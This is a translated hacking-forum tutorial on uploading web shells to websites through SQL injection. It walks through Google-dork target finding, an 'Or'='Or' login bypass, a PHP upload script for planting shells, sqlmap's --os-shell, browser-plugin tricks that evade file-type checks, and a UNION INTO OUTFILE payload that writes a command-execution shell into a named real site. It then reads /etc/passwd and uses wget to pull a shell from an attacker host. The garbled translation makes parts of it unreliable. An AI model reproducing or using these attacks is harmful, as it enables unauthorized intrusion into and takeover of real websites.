Greetings to all of you, friends, in this topic, I will show you how we can shell the target site with SQL vulnerability. First of all, there are several methods of throwing shells. You can use any method you want. Or if not, you can shell it using the other method.

However, we need the admin information and dashboard of our target site to be able to shell out. We have already explained exploiting the SQL vulnerability, getting admin information, finding panels, etc. with our extensive and detailed explanation in this topic. Those who wish can read it;
Click to Read
With manual SQL, we get the data first, and then we can find the panel and shell it. I will also show you the admin panel bypass method for those who get stuck in the admin panel. Or we can throw it away using the SQLMap tool. Of course, separate powers may be required in both methods.

Method 1
First, let's find the target site.
I Google it and search for "inurl:admin/login.php ".
I come across many sites.

I choose any of these sites.
You will already direct us directly to the admin panel. But we don't know the admin information. And that's where the real issue is.

I write the same code in the username and password section. This is our bypass code. These codes can vary, but you don't necessarily have to use them.
"Or'='Or"
After writing our code, I say login.

After saying login, we logged in to the admin panel without any problems. Since there is a file upload button here, we can load our shell from here and throw it away.
I threw away my shell but it didn't accept it, what should I do? If you say, he has an easy method.

Try codes that are .php your shell, not .txt. This is usually highly likely on wordpress sites. Or you can .gif by changing its extension, .jpeg, etc.
Or try installing a simple uploader script and then try to upload your shell file with this upload script you have installed. Below is a sample upload script code.

HTML:
<!DOCTYPE html>
<html>
<head>
<title>Upload your files</title>
</head>
<bOdy>
<form enctype="multipart/form-data" action="upload.php" method="POST">
<p>Upload your file</p>
<input type="file" name="uploaded_file"></input><br />
<input type="submit" value="Upload"></input>
</form>
</bOdy>
</html>
<?PHP
if(!empty($_FILES[’uploaded_file’]))
{
$path = "uploads/";
$path = $path . basename( $_FILES[’uploaded_file’][’name’]);
if(move_uploaded_file($_FILES[’uploaded_file’][’tmp_name’], $path)) {
echo "The file ". basename( $_FILES[’uploaded_file’][’name’]).
" has been uploaded";
} else{
echo "There was an error uploading the file, please try again!";
}
}
?>We can throw away our shell by installing our upload script. In this way, we bypass the firewall. This will be accepted because there is nothing harmful in our script. In this way, malicious software, including shell, can be injected.

Method 2
One of the tools that will help us shell our target site is the SQLMap tool. Thanks to this tool, we can pull databases, access admin information and shell it.


At first we found a sql exposed site and we want to shell this open site. First of all, we entered the database with Sqlmap by taking advantage of the Sql Injection Vulnerability of our site.

Then delete the --dbs part and write the --os-shell command.
We came across a question with 4 options.
Which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)

In short, this website says which language is coded with php because our site is coded with php, I choose PHP, which is the number 4 option, when you apply this process to another site, the software language of the site may vary.
As you can see, he uploaded Shelli by trying it one by one.

When we click on the link given to us, it sends us to the shell installation section. We can upload shell from here. We do not encounter an error such as not being able to upload because this upload part is not the site but the upload script we install with our sqlmap tool. Therefore, shell or malware can be injected without any problems.
Screenshot;

Then to us;
do you want to retrieve the command standard output?
that is;
Do you want to get the standard output of the command?
Says. Let's continue by saying Y. This shows us the shell loading parts.

We can upload our shell to any directory wherever we want. We can run our installed shell without any problems.
Image from the shell we uploaded;

This method is most likely to work on http sites, there is usually no protection, etc. and it can be easily shelled, the possibility of not being is rare. It can also be tried for https sites, but there is a possibility that it will fail because our tool tries fixed methods.

Therefore, it is always better to throw the shell manually. But this method can also be used.

Method 3
Another bypass and shell installation method is let's say we enter the admin panel of our target site, but shell discarding is not allowed or blocked. We tried Shell codes or changed extensions, but they were still not accepted.
Then you can try the firebug plugin;
If you say what happens to the Firebug plugin, the firebug plugin is a suitable and convenient plugin that helps us to examine the target site in detail in burp suite or kali linux and allows us to upload files by playing with the codes if necessary.

In some cases, the site where you install the shell runs client-side security filters instead of server-side security. If this happens, download and install the Firebug plugin for Mozilla and edit the upload html file as follows.
HTML:
<form enctype=\\"multipart/form-data\\" action=\\"uploader.php\\" method=\\"POST\\"> Upload DRP File: <input name=\\"Upload Saved Replay\\" type=\\"file\\" accept=\\"*.jpg\\"/><br /> <input type=\\"submit\\" value=\\"Upload File\\" /> </form>
change accept="*.jpg here to accept="*.* and register it so that you can bypass the extension control and load your shell.
Click here to download, install and use the Firebug Plugin

Method 4
In our 4th shell upload method, we can load our shell in image format as a picture by tricking the server.
For this;
sometimes Mozilla's Tamper plugin is used when bypassing the server. To do this, install the tamper data plugin from the store. The Tamper plug-in is a plugin that allows us to upload files.
then go to the site where you want to shell and run the start tamper plugin.

then upload your shell. then proceed by pressing the tamper button which will come up in the Continue tampering screen.
Find the application/octet-stream part of the data in the post data section from the screen and change it to image/gif or image/jpg, then continue by clicking on the submit button so you can upload your shell to the server as an image file.
The Tamper plug-in is also available for different browsers such as chrome, you can also download and use them.
You can also visit this link;
Click for More Information About Tamper Data

Method 5
In our 5th and last method, we will see if there is a write authorization permission on our SQL open site, and if there is, we will upload our shell.
Let's find any site with an SQL debottled and try it out.

After finding our site, let's find the number of columns and print it on the screen.

Let's learn the DB name as the next operation.


We learned that the name DB is mattat_mattat. Now let's look at our DB user.

We printed mattat_mattat@localhost DB user on the screen. We have received the necessary information about the database.

Now we will use the file_priv command. So what does this mean?
file_priv the commands we use to read and write files on the server.
So in this way;
mattat.co.il/show_img.php?id=-27+union+select+1,file_priv mysql.user where='mattat_mattat' --
After typing our command, we need to find the directory, ' when we put the sign, we saw our index;
/home/mattat/public_html/show_img.php
after the discovery of the directory we write this command;
http://www.mattat.co.il/show_img.php?id=-27+union+select+1, "<?system($_REQUEST['cmd']);?>"
into outfile '/home/mattat/public_html/show_img.php--
we come to the important part. we will understand whether we have succeeded or not.
let's make an inquiry by typing any of these commands;
mattat.co.il/show_img.php?id=cat /etc/passwd
mattat.co.il/show_img.php?id=cat /named.conf
mattat.co.il/show_img.php?id=cat /httpd/httpd.conf

we managed to project it onto the screen. then it was time to throw the shell.
For this we will use the wget command.
mattat.co.il/show_img.php?id=wget -O http://shell-sitenizi-yaz in/up.txt cw.php
Find the shell site and type that address. We will pull the desired shell from the site as auto and print it.
We printed the name of our shell as cw.php.
Let's go to the address;

As can be seen, we have successfully uploaded shell upload.
additionally, our commands to help;
Select_priv : Reading records
Insert_priv : Add a record
Update_priv : Modify/update registration
Delete_priv : Unregister
Create_priv : Create a database/table
Drop_priv : Remove Database/Table
Reload_priv : MySQL restart
Shutdown_priv : Turning off MySQL
Process_priv : Tracking running transactions in MySQL
File_priv : Reading / writing files from the server
Grant_priv: Authorize other users
Index_priv : Indexing Creation, Modification, Deletion
Alter_priv : Change the structure of a table or database
Show_db_priv : Database Listing
Lock_tables_priv : Table Locking
Max_questions: Maximum number of queries that can be made in an hour
Max_updates: Maximum number of update queries that can be made in an hour
Max_connections : Maximum number of connections that can be made in an hour



Thanks for reading. Hope to see you on something else...

Translator: @ByFelez
Subject Author: @Ghost Killer
Subject: https://www.turkhackteam.org/konular/sql-acikli-siteye-shell-atma.2013820/
Son düzenleme: